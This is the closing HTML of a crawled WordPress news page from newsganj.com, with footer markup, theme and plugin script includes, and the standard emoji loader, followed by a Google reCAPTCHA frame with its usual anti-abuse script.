                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"39b34e7e28","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 22:58:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V-mcz5rTQu9Tzo6KlCVqfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663630435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>